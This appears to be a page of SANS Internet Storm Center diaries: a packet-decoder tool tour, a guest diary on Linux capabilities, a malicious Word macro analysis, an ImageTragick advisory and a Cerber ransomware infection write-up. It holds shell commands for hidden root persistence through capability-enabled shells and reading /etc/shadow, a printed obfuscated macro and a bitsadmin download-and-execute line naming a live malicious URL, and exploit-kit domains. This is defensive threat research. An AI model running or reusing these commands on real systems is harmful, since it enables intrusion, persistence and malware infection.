
As you can see, usage is pretty simple. The following decoders are available to use in the decoder options command section:
- DNS: Decoder that extracts and summarize DNS queries:

- httpdump: Decoder that shows the direction of the traffic being sent in http protocol, the verb used, industry of the server IP address and additional information where available:

- Netflow: Decoder that is able to tell the direction of the traffic being sent in the network.


- followstream: Decoder that performs similar function as the follow stream feature in wireshark, showing all the data being transferred in a network connection.

- grep: Decoder that is able to perform expression search inside the packet capture, similar to ngrep:
I'm sure you will find useful the options I just showed. Stay tuned for the next two parts ;)
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org
1 Comments
Guest Diary: Linux Capabilities - A friend and foe
[The following is a guest diary by Paul Bolton. An earlier version of this diary appeared on Paul's blog.]
------------------------------------------------------------
One of these are Linux Capabilities, which can be thought of a division of root's capabilities into discrete parts, such as the ability to open a privileged port or bypass discretionary access controls. This allows for a more fine-grained approach to security. Rather than a user or process having root privileges or not, they can have a subset.
Processes and files can have a number of "capability sets". These are bitmasks of the discrete capabilities. Of particular interest are:
Permitted - this is the set of capabilities that the process or file can assume
Effective - this is the set of capabilities that the process or file has
Inheritable - this is the set of capabilities that are preserved across an exec or fork e.g. that can be passed on to a sub-process.
The possible configurations are quite extensive, so reading the man page is encouraged. But let's look at some examples.
First, the classic example; ping. On older distributions this was SUID root to allow it to open raw sockets. However, on CentOS 7.1 for example, it isn't. Instead we now use capabilities:
-rwxr-xr-x. 1 root root 44896 Jun 23 2015 /bin/ping
[root@centos7-1 ~]# getcap /bin/ping
/bin/ping = cap_net_admin,cap_net_raw+p
[root@centos7-1 ~]# grep ^Cap /proc/$$/status
CapInh: 0000000000000000
CapPrm: 0000001fffffffff
CapEff: 0000001fffffffff
CapBnd: 0000001fffffffff
Or 'getpcaps' to give a more friendly output:
[root@centos7-1 ~]# getpcaps $$
Capabilities for `3506': = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,35,36+ep
However, as you probably noticed when we listed the 'ping' executable, other than the colour (if use are using ls with colours set), there are no obvious signs that it is a privileged file. Indeed, the traditional 'find' for SUID/SGID files won't show this up. So, unless you are looking for them, these are good places to hide.
So, if an adversary has root and wishes to maintain privileged access, but stay off the radar, they may try a capabilities enabled shell:
[root@centos7-1 mnt]# cp -p /bin/bash /mnt/myBash
[root@centos7-1 mnt]# setcap all+epi /mnt/myBash
[root@centos7-1 mnt]# getcap /mnt/myBash
/mnt/myBash =eip
Then as a non-privileged user we can try this:
[paul@centos7-1 ~]$ /mnt/myBash
[paul@centos7-1 ~]$ wc -l /etc/shadow
wc: /etc/shadow: Permission denied
That is because the processes initial inheritable set (the non-privileged user) is empty and on an exec it is and'ed with the inheritable set of the file. But this is easy to work around; we just get myBash to open the file and hand over the contents to the child:
[paul@centos7-1 ~]$ grep ^Cap /proc/$$/status
CapInh: 0000000000000000
CapPrm: 0000001fffffffff
CapEff: 0000001fffffffff
CapBnd: 0000001fffffffff
[paul@centos7-1 ~]$ wc -l < /etc/shadow
20
But, as an adversary, I feel we can do better. Luckily, rather than rolling our own program to make the relevant system calls to the kernel, we also have a program called setpriv. This unprivileged executable allows a privileged caller to set the inheritable capability set of a process and its uid/gid. So, if we were to create our own privileged copy:
[root@centos7-1 mnt]# cp -p /bin/setpriv /mnt/mySetpriv
[root@centos7-1 mnt]# setcap all+epi /mnt/mySetpriv
[root@centos7-1 mnt]# getcap /mnt/mySetpriv
/mnt/mySetpriv =eip
And then use it as an unprivileged user:
-bash
[paul@centos7-1 ~]$ /mnt/mySetpriv --inh-caps +all --reuid 0 /bin/bash
[root@centos7-1 ~]# id -a
uid=0(root) gid=1000(paul) groups=0(root),10(wheel),1000(paul) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Success. The problem is that this shows up as root:
[root@centos7-1 ~]# ps -fp $$
UID PID PPID C STIME TTY TIME CMD
root 3693 3455 0 09:17 pts/0 00:00:00 /bin/bash
Instead, let's combine the inheritable set for the process with the privileged shell:
[paul@centos7-1 ~]$ /mnt/mySetpriv --inh-caps +all /mnt/myBash
[paul@centos7-1 ~]$ wc -l /etc/shadow
wc: /etc/shadow: Permission denied
Well that didn't work; but as we are in a capabilities environment, our capabilities are determined by the relationship between the process and files capabilities. This time we lost the permitted set:
[paul@centos7-1 ~]$ /bin/bash
[paul@centos7-1 ~]$ grep ^Cap /proc/$/status
CapInh: 0000001fffffffff
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000001fffffffff
Fortunately, one good countermeasure is that setting a filesystem as "nosuid" also disables files from taking on capabilities. But if an adversary is using it to maintain access, then any writable "suid" permitted filesystem will do.
The key is that 'find' SUID won't work, you need to be looking for these privileged files as well.
Finally, if you are looking at assigning users restricted capabilities, you may find pam_setcap of interest.
---------------
Jim Clausing, GIAC GSE #26
jclausing --at-- isc [dot] sans (dot) edu
1 Comments
Microsoft BITS Used to Download Payloads

$ oledump.py b2a9d203bb135b54319a9e5cafc43824 1: 113 '\x01CompObj' 2: 4096 '\x05DocumentSummaryInformation' 3: 4096 '\x05SummaryInformation' 4: 9398 '1Table' 5: 193456 'Data' 6: 448 'Macros/PROJECT' 7: 41 'Macros/PROJECTwm' 8: M 18073 'Macros/VBA/ThisDocument' 9: 3584 'Macros/VBA/_VBA_PROJECT' 10: 522 'Macros/VBA/dir' 11: 4096 'WordDocument'
ushdushdu = FlushCells("776129CAECFBE48F01DAC78C40B872BB1A005253F63151B2B093CA272A3C6DE382BE1AAA6586BDBC2E6579E5AF8A0BDE5D798979972BD193590479E79DBC27BD7B085F20B0304720326D6426885FD2B14A84D6A55FADF25589DF1D2B8DC244B62008AB4DB9BBDBE715C1F1EF29AFCDB1DA4DEA5F3020B871E02BA9CD4DE638D7FBB903A1D95A11F3F7816FE6BB237F3688217CBB8C3C3351C8BA766C054B4F7D0F35C35B074241D93F74F2A02BCD79251D3511CC770CF503A2409FF5C9944ADE53B2685A0968FB466874AF8929C7A82827726278EC4B4076AA84AC430150AFB20C3A4DC94B264C2382DDA6A9F70C17D8618B0A0759340A4D840D2A222612125892136E316DF67ED314739477463BF101C06454BCA61F9B45BA7A82CDD6FB24A3A678C3A1E804955CAB28A3036D0C86B2A38FDDC270B538C2394982AF2B206507927DA47885E53BD9B4A0E196EA4B05FE")
shdhushuhsd = Base64DecodeString(ushdushdu)
Public Function FlushCells(text)
Dim sbox(256) As Integer
Dim key(256) As Integer
Dim Text2 As String
Dim temp As Integer
Dim a As Long
Dim i As Integer
Dim j As Integer
Dim k As Long
Dim w As Integer
Dim cipherby As Integer
Dim cipher As String
For w = 1 To Len(text) Step 2
Text2 = Text2 & Chr(Dec(Mid$(text, w, 2)))
Next
i = 0
j = 0
jkddd = skdjr
encryptkey = "Trafalgar picnicking widower insights competitors leprechaun windmilling primp dueling campers"
RC4Initialize encryptkey, key, sbox
For a = 1 To Len(Text2)
jkddd = jkddd + " "
i = (i + 1) Mod 256
j = (j + sbox(i)) Mod 256
temp = sbox(i)
sbox(i) = sbox(j)
sbox(j) = temp
k = sbox((sbox(i) + sbox(j)) Mod 256)
cipherby = Asc(Mid$(Text2, a, 1)) Xor k
cipher = cipher & Chr(cipherby)
Next
FlushCells = cipher
End Function
ping 127.0.0.1 -n 3>null&bitsadmin /transfer myjob /download /priority high http://ads.metrofamilyzine.com/ef9a0c52/7e4ccb5.bin "%APPDATA%\27dgdte72.exe">nul&start %APPDATA%\27dgdte72.exe
$ wget --user-agent="Microsoft BITS/7.5" http://ads.metrofamilyzine.com/ef9a0c52/7e4ccb5.bin
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
7 Comments
ImageTragick: Another Vulnerability, Another Nickname
Introduction
On Tuesday 2016-05-03, we started seeing reports about a vulnerability for a cross-platform suite named ImageMagick [1, 2, 3]. This new vulnerability has been nicknamed "ImageTragick" and has its own website. Apparently, the vulnerability will be assigned to CVE-2016-3714. It wasn't yet on mitre.org's CVE site when I wrote this diary.
Johannes Ullrich already discussed this vulnerability in yesterday's ISC StormCast for 2016-05-04, but there's been more press about it. Should ImageTragick get even more coverage? Heck, I'll jump on the bandwagon!

Shown above: For a vulnerability logo so new, that wizard looks so old.
Details
Many servers hosting social media sites, blogs, and content management systems (CMS) rely on ImageMagick-based processing so they can resize images uploaded by end users. This has the potential to affect a great deal of servers. How many? The reports we've seen list the number of potential targets in vague terms, using words like large, huge, or countless.
ImageMagick has proposed a configuration solution, but no actual software patch or product update has been announced yet. We might see an official update from ImageMagick this coming weekend [4].
At least one proof of concept (PoC) exploit has already been developed [5]. Many expect to see CVE-2016–3714 exploits in the wild soon. This provides yet another opportunity for criminal groups to conduct automated scans searching for vulnerable servers world-wide. Such automated scans have been responsible for compromising thousands of websites in recent years running software like Wordpress, Joomla, and many other potentially vulnerable applications.
Meanwhile, social media reveals the same type of mixed reactions we've seen before when pairing a newly-announced vulnerability with a nickname.
Shown above: Discussion about using ImageTragick as a nickname on Twitter.
Final words
Do you have any comments on this current vulnerability? Has anyone seen CVE-2016–3714 being exploited in the wild yet? Any thoughts on the use of vulnerability nicknames and logos? If so, feel free to leave a comment.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
References:
[1] http://www.openwall.com/lists/oss-security/2016/05/03/18
[2] http://arstechnica.com/security/2016/05/easily-exploited-bug-exposes-huge-number-of-sites-to-code-execution-attacks/
[3] https://blog.sucuri.net/2016/05/imagemagick-remote-command-execution-vulnerability.html
[4] http://www.securityweek.com/attackers-exploit-critical-imagemagick-vulnerability
[5] https://twitter.com/Viss/status/727613890020806656
3 Comments
Neutrino exploit kit sends Cerber ransomware
Introduction
Seems like we're always finding new ransomware. In early March 2016, BleepingComputer announced a new ransomware named Cerber had appeared near the end of February [1]. A few days later, Malwarebytes provided further analysis and more details on subsequent Cerber samples [2].
I've seen Cerber distributed through exploit kits (EKs) and malicious spam (malspam). I'm only aware of .rtf attachments that download and install Cerber when opened in Microsoft Word [3]. But other types of malspam may also distribute Cerber.

Shown above: Image of Cerber malspam from tier1net.com
By April 2016, Proofpoint reported Cerber was being distributed by Magnitude exploit kit (EK) using a Flash exploit based on CVE-2016-1019 (then a zero-day exploit) [4]. I ran across two Cerber malware samples sent by Neutrino EK near the end of April 2016, but I didn't realize it at the time [5]. Since then, other sources like broadanalysis.com have also reported Neutrino EK sending Cerber [6].
This diary examines a Cerber ransomware infection from Neutrino EK on Tuesday 2016-05-03.

Shown above: Cerber from Neutrino EK.
Details
The few compromised websites I've seen associated with this particular Neutrino EK campaign have similar patterns of injected script as seen below.

Shown above: Injected script in page from a compromised website leading to Neutrino EK.
It's a fairly straight-forward sequence of events. The compromised website leads to Neutrino EK. Then Neutrino EK sends Cerber ransomware. The only issue I had was generating an infection on a virtual machine (VM). On a VM, Cerber generated nearly the same network traffic, but it did not encrypt any files or generate any notices before deleting itself. On a normal host, Cerber acts as you might expect, encrypting files and showing notifications. Cerber also checks its IP and location at ipinfo.io on a normal host. No check with ipinfo.io on a VM, though.

Shown above: Traffic from a Cerber infection on a normal host filtered in Wireshark.

Shown above: Traffic from a Cerber infection on a VM filtered in Wireshark.
In the above two images, Neutrino EK is on 185.58.227.227 over TCP port 80 using the following domains:
- blmeujdhcb.eilong.top
- mifblup.eilong.top
- psjebmwpes.eaautomatic.top
- wocvx.eaautomatic.top
With or without the IP check at ipinfo.io, Cerber sent UDP traffic with 9 bytes of data to 16,384 IP address from 85.93.0.0 to 85.93.63.255 (85.93.0.0/18 in CIDR notation). The infected host used the same source/destination ports, but content within those 9 bytes changed each time. Previous Cerber samples use different IP ranges and UDP ports. Not sure what this UDP traffic means, though. I haven't found any more information about it, and I haven't have time to dig into it further.
Images from the infected host

Shown above: Desktop of the Windows host after being infected with Cerber from Neutrino EK.
As others have already reported, Cerber speaks to you. It does this through a .vbs file named # DECRYPT MY FILES #.vbs. This .vbs file contains Visual Basic script that causes your Windows computer to speak, saying "Attention! Attention! Attention!" ten times followed by "Your documents, photos, databases and other important files have been encrypted!"

Shown above: VBS that causes your Cerber-infected computer to speak.
As others have already noted, you must go through other browser pages to use the Cerber Decryptor.
Shown above: Choosing your language before you proceed.

Shown above: Must do a CAPTCHA before you go any further.

Shown above: The final screen for the Cerber Decryptor.

Shown above: The final screen for the Cerber Decryptor, scrolled down a bit more.
Final words
I haven't seen as much Cerber as I've seen other ransomware like CryptXXX from Angler EK or Locky from malspam. However, Cerber has been a fairly consistent threat since it first appeared. I expect we'll see more Cerber in the coming weeks.
Pcaps and malware for this ISC diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
References:
[1] http://www.bleepingcomputer.com/news/security/the-cerber-ransomware-not-only-encrypts-your-data-but-also-speaks-to-you/
[2] https://blog.malwarebytes.org/threat-analysis/2016/03/cerber-ransomware-new-but-mature/
[3] https://www.tier1net.com/cerber-ransomware-campaign/
[4] https://www.proofpoint.com/us/threat-insight/post/killing-zero-day-in-the-egg
[5] http://www.malware-traffic-analysis.net/2016/04/29/index.html
[6] http://www.broadanalysis.com/2016/05/02/neutrino-ek-from-185-58-227-227-sends-cerber-ransomware/
5 Comments
OpenSSL Updates
